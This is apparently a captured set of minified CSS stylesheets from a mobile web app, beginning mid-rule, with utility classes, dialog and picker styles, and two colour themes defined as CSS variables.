;height:.88rem}[size~="16"]{width:1rem;height:1rem}[size~="18"]{width:1.13rem;height:1.13rem}[size~="20"]{width:1.25rem;height:1.25rem}[size~="24"]{width:1.5rem;height:1.5rem}.h-10,[h-10=""]{height:.63rem}.h-12,.h12,[h-12=""],[h12=""]{height:.75rem}.h-125,[h-125=""]{height:7.81rem}.h-13,[h-13=""]{height:.81rem}.h-14,.h14,[h-14=""],[h14=""]{height:.88rem}.h-150,[h-150=""]{height:9.38rem}.h-16,.h16,[h-16=""],[h16=""]{height:1rem}.h-18,[h-18=""]{height:1.13rem}.h-20,[h-20=""]{height:1.25rem}.h-22,.h22,[h-22=""],[h22=""]{height:1.38rem}.h-24,.h24,[h-24=""],[h24=""]{height:1.5rem}.h-26,.h26,[h-26=""],[h26=""]{height:1.63rem}.h-28,[h-28=""]{height:1.75rem}.h-30,.h30,[h-30=""],[h30=""]{height:1.88rem}.h-31,[h-31=""]{height:1.94rem}.h-32,[h-32=""]{height:2rem}.h-34,[h-34=""]{height:2.13rem}.h-38,[h-38=""]{height:2.38rem}.h-39,[h-39=""]{height:2.44rem}.h-40,[h-40=""]{height:2.5rem}.h-42,[h-42=""]{height:2.63rem}.h-44,[h-44=""]{height:2.75rem}.h-50,[h-50=""]{height:3.13rem}.h-57,[h-57=""]{height:3.56rem}.h-82,[h-82=""]{height:5.13rem}.h-full{height:100%}.h1{height:1px}.h15,[h15=""]{height:.94rem}.h2{height:.13rem}.h21,[h21=""]{height:1.31rem}.h3{height:.19rem}.h36,[h36=""]{height:2.25rem}.h4{height:.25rem}.h45,[h45=""]{height:2.81rem}.h5{height:.31rem}.h52,[h52=""]{height:3.25rem}.h6{height:.38rem}.h60,[h60=""]{height:3.75rem}.max-w-100,[max-w-100=""]{max-width:6.25rem}.max-w-60,[max-w-60=""]{max-width:3.75rem}.min-h-104,[min-h-104=""]{min-height:6.5rem}.min-h-234,[min-h-234=""]{min-height:14.63rem}.min-h-304,[min-h-304=""]{min-height:19rem}.min-w-100,[min-w-100=""]{min-width:6.25rem}.w-10,[w-10=""]{width:.63rem}.w-100,[w-100=""]{width:6.25rem}.w-110,[w-110=""]{width:6.88rem}.w-12,.w12,[w-12=""],[w12=""]{width:.75rem}.w-132,[w-132=""]{width:8.25rem}.w-138,[w-138=""]{width:8.63rem}.w-14,.w14,[w-14=""],[w14=""]{width:.88rem}.w-16,.w16,[w-16=""],[w16=""]{width:1rem}.w-18,[w-18=""]{width:1.13rem}.w-20,[w-20=""]{width:1.25rem}.w-200,[w-200=""]{width:12.5rem}.w-213,[w-213=""]{width:13.31rem}.w-24,.w24,[w-24=""],[w24=""]{width:1.5rem}.w-26,.w26,[w-26=""],[w26=""]{width:1.63rem}.w-28,[w-28=""]{width:1.75rem}.w-3,[w-3=""]{width:.19rem}.w-30,.w30,[w-30=""],[w30=""]{width:1.88rem}.w-31,[w-31=""]{width:1.94rem}.w-316,[w-316=""]{width:19.75rem}.w-32,[w-32=""]{width:2rem}.w-34,[w-34=""]{width:2.13rem}.w-39,[w-39=""]{width:2.44rem}.w-40,[w-40=""]{width:2.5rem}.w-44,[w-44=""]{width:2.75rem}.w-46,[w-46=""]{width:2.88rem}.w-47,[w-47=""]{width:2.94rem}.w-50,[w-50=""]{width:3.13rem}.w-52,.w52,[w-52=""],[w52=""]{width:3.25rem}.w-57,[w-57=""]{width:3.56rem}.w-7,[w-7=""]{width:.44rem}.w-full{width:100%}.w128,[w128=""]{width:8rem}.w15,[w15=""]{width:.94rem}.w21,[w21=""]{width:1.31rem}.w22,[w22=""]{width:1.38rem}.w60,[w60=""]{width:3.75rem}.flex,[flex=""]{display:flex}.inline-flex{display:inline-flex}.flex-1,[flex-1=""]{flex:1 1 0%}.flex-shrink,.shrink,[shrink=""]{flex-shrink:1}.flex-shrink-0,[flex-shrink-0=""]{flex-shrink:0}.flex-grow{flex-grow:1}.flex-wrap{flex-wrap:wrap}.table{display:table}.table-row{display:table-row}.border-collapse{border-collapse:collapse}.transform,[transform=""]{transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.resize{resize:both}.items-center,[items-center=""]{align-items:center}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.justify-between,[justify-between=""]{justify-content:space-between}.overflow-hidden,[overflow-hidden=""]{overflow:hidden}.break-all,[break-all=""]{word-break:break-all}.border,.border-1,[b=""]{border-width:1px}.border-0{border-width:0px}.border-2{border-width:.13rem}.border-3{border-width:.19rem}.border-rd-12,[border-rd-12=""]{border-radius:.75rem}.border-rd-t-15,[border-rd-t-15=""]{border-top-left-radius:.94rem;border-top-right-radius:.94rem}[stroke-width~="1.5"]{stroke-width:.09rem}[stroke-width~="100"]{stroke-width:6.25rem}[stroke-width~="16"]{stroke-width:1rem}[stroke-width~="2"]{stroke-width:.13rem}[stroke-width~="4"]{stroke-width:.25rem}[stroke-width~="5px"]{stroke-width:.31rem}[stroke~="#8B4513"]{--un-stroke-opacity:1;stroke:rgb(139 69 19 / var(--un-stroke-opacity))}[stroke~="#AE8C8E"]{--un-stroke-opacity:1;stroke:rgb(174 140 142 / var(--un-stroke-opacity))}[stroke~="#FFA500"]{--un-stroke-opacity:1;stroke:rgb(255 165 0 / var(--un-stroke-opacity))}[stroke~=white]{--un-stroke-opacity:1;stroke:rgb(255 255 255 / var(--un-stroke-opacity))}.p-10,[p-10=""]{padding:.63rem}.p-15,[p-15=""]{padding:.94rem}.p-8,[p-8=""]{padding:.5rem}.px,[px=""]{padding-left:.25rem;padding-right:.25rem}.px-10,[px-10=""]{padding-left:.63rem;padding-right:.63rem}.p-b-10,[p-b-10=""]{padding-bottom:.63rem}.p-b-15,[p-b-15=""]{padding-bottom:.94rem}.p-b-6,[p-b-6=""]{padding-bottom:.38rem}.p-b-8,[p-b-8=""]{padding-bottom:.5rem}.p-l-10,[p-l-10=""]{padding-left:.63rem}.p-l-15,[p-l-15=""]{padding-left:.94rem}.p-l-16,.pl-16,[p-l-16=""],[pl-16=""]{padding-left:1rem}.p-l-3,[p-l-3=""]{padding-left:.19rem}.p-l-4,[p-l-4=""]{padding-left:.25rem}.p-l-5,[p-l-5=""]{padding-left:.31rem}.p-l-6,[p-l-6=""]{padding-left:.38rem}.p-r-10,[p-r-10=""]{padding-right:.63rem}.p-r-15,[p-r-15=""]{padding-right:.94rem}.p-r-16,.pr-16,[p-r-16=""],[pr-16=""]{padding-right:1rem}.p-r-5,[p-r-5=""]{padding-right:.31rem}.p-r-7,[p-r-7=""]{padding-right:.44rem}.p-t-10,[p-t-10=""]{padding-top:.63rem}.p-t-107,[p-t-107=""]{padding-top:6.69rem}.p-t-15,[p-t-15=""]{padding-top:.94rem}.p-t-18,[p-t-18=""]{padding-top:1.13rem}.p-t-75,[p-t-75=""]{padding-top:4.69rem}.pt{padding-top:.25rem}.text-center,[text-center=""]{text-align:center}.text-justify{text-align:justify}.text-wrap{text-wrap:wrap}.text-10,[text-10=""]{font-size:.63rem}.text-12,[text-12=""]{font-size:.75rem}.text-14,[text-14=""]{font-size:.88rem}.text-15,[text-15=""]{font-size:.94rem}.text-16,[text-16=""]{font-size:1rem}.text-18,[text-18=""]{font-size:1.13rem}[color~="#0C97F6"]{--un-text-opacity:1;color:rgb(12 151 246 / var(--un-text-opacity))}[color~="#4737A6"]{--un-text-opacity:1;color:rgb(71 55 166 / var(--un-text-opacity))}[color~="#570208"]{--un-text-opacity:1;color:rgb(87 2 8 / var(--un-text-opacity))}[color~="#666"]{--un-text-opacity:1;color:rgb(102 102 102 / var(--un-text-opacity))}[color~="#999"]{--un-text-opacity:1;color:rgb(153 153 153 / var(--un-text-opacity))}[color~="#b06e73"]{--un-text-opacity:1;color:rgb(176 110 115 / var(--un-text-opacity))}[color~="#d18087"]{--un-text-opacity:1;color:rgb(209 128 135 / var(--un-text-opacity))}[color~="#D6D0FF"]{--un-text-opacity:1;color:rgb(214 208 255 / var(--un-text-opacity))}[color~="#ED8A1F"]{--un-text-opacity:1;color:rgb(237 138 31 / var(--un-text-opacity))}[color~="#FBE673"]{--un-text-opacity:1;color:rgb(251 230 115 / var(--un-text-opacity))}[color~="#FF6600"]{--un-text-opacity:1;color:rgb(255 102 0 / var(--un-text-opacity))}[color~="#fff"]{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity))}[color~=yellow]{--un-text-opacity:1;color:rgb(250 204 21 / var(--un-text-opacity))}.font-500,[font-500=""]{font-weight:500}.font-600,[font-600=""]{font-weight:600}.lh-20,.line-height-20,[lh-20=""],[line-height-20=""]{line-height:1.25rem}.line-height-16,[line-height-16=""]{line-height:1rem}.line-height-21,[line-height-21=""]{line-height:1.31rem}.line-height-22,[line-height-22=""]{line-height:1.38rem}.line-height-24,[line-height-24=""]{line-height:1.5rem}.line-height-25,[line-height-25=""]{line-height:1.56rem}.line-height-29,[line-height-29=""]{line-height:1.81rem}.line-height-33,[line-height-33=""]{line-height:2.06rem}.line-height-38,[line-height-38=""]{line-height:2.38rem}.line-height-44,[line-height-44=""]{line-height:2.75rem}[line-height~="0"]{line-height:0}.capitalize{text-transform:capitalize}.tabular-nums,[tabular-nums=""]{--un-numeric-spacing:tabular-nums;font-variant-numeric:var(--un-ordinal) var(--un-slashed-zero) var(--un-numeric-figure) var(--un-numeric-spacing) var(--un-numeric-fraction)}.underline,[underline=""]{text-decoration-line:underline}.tab{-moz-tab-size:4;-o-tab-size:4;tab-size:4}.text-shadow{--un-text-shadow:0 0 1px var(--un-text-shadow-color, rgb(0 0 0 / .2)),0 0 1px var(--un-text-shadow-color, rgb(1 0 5 / .1));text-shadow:var(--un-text-shadow)}.shadow{--un-shadow:var(--un-shadow-inset) 0 1px .19rem 0 var(--un-shadow-color, rgb(0 0 0 / .1)),var(--un-shadow-inset) 0 1px .13rem -1px var(--un-shadow-color, rgb(0 0 0 / .1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.outline{outline-style:solid}.grayscale{--un-grayscale:grayscale(1);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.filter{filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.backdrop-filter{-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}[duration~="1200"]{transition-duration:1.2s}.ease,.ease-in-out,[ease-in-out=""],[ease=""]{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}[transition~=none]{transition:none}[placeholder~="$t("]::placeholder{color:var(--t\()}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:var(--un-default-border-color, #e5e7eb)}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-.13rem}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/common-600f92a9.css
body_size: 962
content:
@charset "UTF-8";.dropdown{flex:none;width:6.75rem;height:3.13rem;margin-right:.63rem;text-align:center;color:#666;border:.5px solid #fff;border-radius:.63rem;outline:none;background:#fff;box-shadow:0 1px .25rem #d0d0ed5c;line-height:3.13rem}.dropdown__value{display:flex;align-items:center;padding-left:1.13rem;cursor:pointer;font-size:1.13rem}.dropdown__value :is(span){width:2.5rem;height:3.13rem;color:#888}.dropdown__value i{margin-left:.38rem;transition:transform .3s ease}.dropdown__value .arrowActive{transform:rotate(180deg)}.dropdown__list{position:absolute;left:auto;z-index:1;overflow:hidden;overflow-y:scroll;width:23.13rem;height:.75rem;transition:opacity .2s ease-in-out,height .2s ease-in-out;text-align:start;opacity:0;border:.5px solid #ffc8c8;border-radius:.38rem;background-color:#fff;box-shadow:0 1px .25rem #d0d0ed5c;font-size:1.13rem}.dropdown__list::-webkit-scrollbar{width:0}.dropdown__list-item{padding-left:1.13rem;cursor:pointer}.dropdown__list-item :is(span){display:inline-block;width:3.62rem}.dropdown__list-item:hover{background-color:#f5f5f5}.dropdown__list-item.active{color:#fff;background:#ffa43f}.dropdown__list.active{z-index:10;height:auto;opacity:1}.ar-1px-t,.ar-1px-b,.ar-1px-tb,.ar-1px-rb,.ar-1px-l,.ar-1px-r{position:relative}.ar-1px-b:after{content:"";position:absolute;left:0;bottom:0;right:0;height:.5px;border-bottom:.5px solid #e6e8e8;color:#e6e8e8;transform-origin:0 100%;transform:scaleY(.5)}.empty__container{width:100%;height:100%;display:flex;flex-direction:column;align-items:center;margin-top:1.5rem}.empty__container :is(img){width:11rem;height:10rem;margin-bottom:.63rem}.empty__container p{color:#acafc2;font-size:1rem}#app .disable-btn{pointer-events:none;cursor:not-allowed;background:linear-gradient(180deg,#cfd1df 0%,#c8cada 100%);box-shadow:0 .05333rem #b6bad0}#app .disable-btn-outline{pointer-events:none;cursor:not-allowed;opacity:.5}body:not([theme=theme1]) #app .disable-btn{background:var(--gradient-color-3);border:.13rem solid #000000;box-shadow:0 .19rem .13rem #0a002f66;color:#000}.van-picker{background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;display:flex;flex-direction:column}.van-picker .van-picker__toolbar{order:2;justify-content:space-evenly;margin:.75rem 0 .63rem}.van-picker .van-picker__toolbar .van-picker__title{position:unset;transform:unset;color:#fff}.van-picker .van-picker__toolbar .van-picker__cancel{width:8.63rem;height:2.38rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .25rem .25rem #0003;border-radius:.38rem;color:#fff}.van-picker .van-picker__toolbar .van-picker__confirm{width:8.63rem;height:2.38rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .13rem .13rem #0003;border-radius:.38rem;color:#7b1801}.van-picker .van-picker__columns{order:1}.van-picker .van-picker__columns .van-picker-column__item{color:#fff}.van-picker .van-picker__columns .van-picker-column__item:not(.van-picker-column__item--selected){opacity:.5}.van-picker .van-picker__columns .van-picker__mask{background-image:unset}body:not([theme=theme1]) .van-picker{background:var(--gradient-color-1)!important}body:not([theme=theme1]) .van-picker .van-picker__toolbar .van-picker__cancel{color:#fff;background:var(--main-color-4)}body:not([theme=theme1]) .van-picker .van-picker__toolbar .van-picker__confirm{color:var(--main-color-1);background:var(--gradient-color-1)}.btnPulse{animation:btnPulse 1.5s infinite}@keyframes btnPulse{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/globals-37faf5d3.css
body_size: 2099
content:
@charset "UTF-8";:root{--app-color: #fff;--main-color-1: #eb8a1f;--main-color-2: #ff9900;--main-color-3: #e57200;--main-color-4: #ffa43f;--main-color-5: #ffd058;--main-color-6: #ffbc58;--main-color-7: #f2403a;--main-color-8: #e97e0f;--main-color-9: #fcbc42;--main-color-10: #e77501;--main-color-11: #ffc84a;--error-color-1: #ff6b6b;--main-color-12: #f4b559;--main-color-13: #fab737;--main-color-14: #ce2211;--main-color-15: #560100;--main-color-16: #4e2425;--main-color-17: #54030a;--main-color-18: #3d0208;--main-color-19: #530209;--bg-modal: #370000;--bg-modal-border: #b7954e;--font-color-1: #996265;--font-color-2: #7b1801;--font-color-3: #d4656e;--font-color-4: #ffff7d;--font-color-5: #be6d74;--font-color-6: #d47f88;--font-color-7: #945458;--gradient-color-1: linear-gradient( 180deg, #ffffec 0%, #fdf09c 33.65%, #b47d2d 83.5% );--gradient-color-4: linear-gradient(180deg, #290000 0%, #410004 100%)}body[theme=theme2]{--main-color-1: #d6d0ff;--main-color-2: #cfcaf2;--main-color-3: #4c3ab0;--main-color-4: #0c97f6;--main-color-5: #29225c;--main-color-6: #1d174d;--main-color-7: #393079;--main-color-8: #2d1f80;--main-color-9: #080229;--main-color-10: #100b32;--main-color-12: #0c97f6;--error-color-1: #f22e18;--main-color-13: #4c3ab0;--main-color-14: #d6d0ff;--main-color-15: #3f2cac;--main-color-16: #4c3ab061;--main-color-17: #393079;--main-color-18: #100b32;--main-color-19: #4c3ab0;--bg-modal: #080229;--bg-modal-border: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--font-color-1: #d6d0ff;--font-color-2: #ffffff;--font-color-3: #51679e;--font-color-4: #0c97f6;--font-color-5: #e4e2f3;--font-color-6: #0c97f6;--font-color-7: #51679e;--gradient-color-1: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--gradient-color-2: linear-gradient(180deg, #0d0352 0%, #100b32 100%);--gradient-color-3: linear-gradient( 180deg, rgba(179, 179, 179, .97) 0%, #5f5f5f 68%, #787878 100% );--gradient-color-4: linear-gradient(180deg, #0c0352 0%, #0f083c 100%)}body[theme=theme2] #app{background:var(--gradient-color-2)}body[theme=theme2] img[lazy=loading],body[theme=theme2] img[lazy=error]{background:var(--main-color-9)}body[theme=theme2] .errorMessage{font-size:.75rem!important;color:var(--error-color-1)!important}html,body{height:100%;touch-action:manipulation;-webkit-user-drag:none;-webkit-touch-callout:none;user-select:none}@media screen and (max-width: 600px){html .van-popup.van-popup--bottom,body .van-popup.van-popup--bottom{max-width:var(--app-width)}}@media (width >= 501px){html .van-popup.van-popup--bottom,body .van-popup.van-popup--bottom{max-width:var(--app-width);left:50%;transform:translate(-50%)}}img[lazy=loading]{opacity:0}img[lazy=loaded]{opacity:1}img{-webkit-touch-callout:none;user-select:none;-webkit-user-drag:none}@media screen and (width <= 280px){html{font-size:11px}}html.urPKStyle{direction:rtl}html.urPKStyle .mirror{transform:scaleX(-1)!important}html.urPKStyle .currencySign_pkr,html.urPKStyle .formatNumber{direction:ltr;unicode-bidi:bidi-override}html.urPKStyle .money-refresh-btn{margin-right:.31rem}html.urPKStyle .van-field__error-message{text-align:right!important}.page-action-sheet{background:#3a3d5d!important}.page-action-sheet .van-action-sheet__content .van-action-sheet__item{background:#3a3d5d;color:#fff}.page-action-sheet .van-action-sheet__gap{background:rgba(0,0,0,.1882352941)}.page-action-sheet .van-action-sheet__cancel{background:#3a3d5d;color:#fff}.van-radio__icon--checked .van-icon{background-color:#ed8a1f!important;border-color:#ed8a1f!important}.van-toast__text{word-break:break-word}.van-dialog__message{padding-bottom:.88rem!important}.van-dialog__content--isolated{min-height:auto!important}.notification_content p{word-break:break-word}.notification_content p img{max-width:100%;height:auto!important;object-fit:contain}.notification_content p strong{font-weight:700}.notification_content p em{font-style:italic}@font-face{font-family:bahnschrift;src:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/BAHNSCHRIFT-f46e2e6f.ttf)}img[lazy=loading],img[lazy=error]{background:#4f0a0a}canvas{width:100%!important;height:100%!important;transform:none!important}body:not([theme=theme1]) .codeErrorDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;min-height:13.75rem!important;border:1px solid #4a39ad!important;display:flex;flex-direction:column;padding-top:.94rem}body:not([theme=theme1]) .codeErrorDialog .head_title{font-size:1.25rem;font-weight:600;color:#0c97f6;margin-bottom:.5rem}body:not([theme=theme1]) .codeErrorDialog .van-button--default{background:#1d1843;color:#fff}body:not([theme=theme1]) .codeErrorDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .codeErrorDialog .van-hairline--left:after{border:none}body:not([theme=theme1]) .codeErrorDialog .van-dialog__message{color:#fff;padding:.94rem .31rem .31rem}body:not([theme=theme1]) .codeErrorDialog .message{color:#fff;line-height:1.25rem;font-size:.88rem;margin-top:1.06rem;margin-bottom:.63rem}body:not([theme=theme1]) .codeErrorDialog .van-dialog__content{flex:1;display:flex;align-items:center;justify-content:center;padding:0 .63rem}body:not([theme=theme1]) .codeErrorDialog .buttonContainer{height:4.38rem}body:not([theme=theme1]) .codeErrorDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:82%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .codeErrorDialog .button{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:60%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .codeErrorDialog .buttonText{color:#d6d0ff;font-size:.75rem;text-align:center;margin-top:.5rem}body:not([theme=theme1]) .codeErrorDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme1]) .addValidDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:15rem!important;height:12.5rem!important;border:1px solid #4a39ad!important}body:not([theme=theme1]) .addValidDialog .van-dialog__footer{width:90%;margin:0 auto}body:not([theme=theme1]) .addValidDialog .van-dialog__footer button:first-child{margin-right:.63rem}body:not([theme=theme1]) .addValidDialog .van-button--default{width:100%;background:#1d1843;color:#fff}body:not([theme=theme1]) .addValidDialog .van-button--default:after{border-left-width:0px}body:not([theme=theme1]) .addValidDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .addValidDialog .van-dialog__message{color:#fff}body:not([theme=theme1]) .addValidDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:90%;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .addValidDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme1]) .addValidDialog .van-dialog__confirm,body:not([theme=theme1]) .addValidDialog .van-dialog__cancel{display:flex;justify-content:center;align-items:center}body:not([theme=theme1]) .receivePlatformDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;border:1px solid #4a39ad!important}body:not([theme=theme1]) .receivePlatformDialog .van-button--default{background:#1d1843;color:#fff}body:not([theme=theme1]) .receivePlatformDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .receivePlatformDialog .van-hairline--left:after{border:none}body:not([theme=theme1]) .receivePlatformDialog .van-dialog__message{color:#fff}body:not([theme=theme1]) .receivePlatformDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:82%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .receivePlatformDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .codeErrorDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;min-height:13.75rem!important;border:1px solid #b7954e!important;display:flex;flex-direction:column}body:not([theme=theme2]) .codeErrorDialog .head_title{font-size:1.25rem;font-weight:600;color:#ffe47b;margin-bottom:.5rem}body:not([theme=theme2]) .codeErrorDialog .van-button--default{background:#5d161a;color:#7b1801}body:not([theme=theme2]) .codeErrorDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .codeErrorDialog .van-hairline--left:after{border:none}body:not([theme=theme2]) .codeErrorDialog .van-dialog__message{color:#fff;padding:.94rem .31rem .31rem}body:not([theme=theme2]) .codeErrorDialog .message{color:#fff;line-height:1.25rem;font-size:.88rem;margin-top:1.06rem;margin-bottom:.63rem}body:not([theme=theme2]) .codeErrorDialog .van-dialog__content{flex:1;display:flex;align-items:center;justify-content:center;padding:0 .63rem}body:not([theme=theme2]) .codeErrorDialog .buttonContainer{height:4.38rem}body:not([theme=theme2]) .codeErrorDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:60%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem}body:not([theme=theme2]) .codeErrorDialog .button{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:60%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;color:#7b1801}body:not([theme=theme2]) .codeErrorDialog .buttonText{color:#d57d86;font-size:.75rem;text-align:center;margin-top:.5rem}body:not([theme=theme2]) .codeErrorDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .addValidDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:15rem!important;height:12.5rem!important;border:1px solid #b7954e!important}body:not([theme=theme2]) .addValidDialog .van-dialog__footer{width:90%;margin:0 auto}body:not([theme=theme2]) .addValidDialog .van-dialog__footer button:first-child{margin-right:.63rem}body:not([theme=theme2]) .addValidDialog .van-button--default{width:100%;background:#5d161a;color:#7b1801}body:not([theme=theme2]) .addValidDialog .van-button--default:after{border-left-width:0px}body:not([theme=theme2]) .addValidDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .addValidDialog .van-dialog__message{color:#fff}body:not([theme=theme2]) .addValidDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:90%;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;line-height:.94rem}body:not([theme=theme2]) .addValidDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .addValidDialog .van-dialog__confirm,body:not([theme=theme2]) .addValidDialog .van-dialog__cancel{display:flex;justify-content:center;align-items:center}body:not([theme=theme2]) .receivePlatformDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;border:1px solid #b7954e!important}body:not([theme=theme2]) .receivePlatformDialog .van-button--default{background:#5d161a;color:#7b1801}body:not([theme=theme2]) .receivePlatformDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .receivePlatformDialog .van-hairline--left:after{border:none}body:not([theme=theme2]) .receivePlatformDialog .van-dialog__message{color:#fff}body:not([theme=theme2]) .receivePlatformDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:82%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem}body:not([theme=theme2]) .receivePlatformDialog .van-dialog__content--isolated{min-height:7.5rem!important}@keyframes heartbeat{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes float{0%,to{transform:rotate(180deg) translate(50%) translateY(0)}50%{transform:rotate(180deg) translate(50%) translateY(-10px)}}.van-overflow-hidden{overflow:scroll!important}.van-hairline--left:after{border-left:none!important}
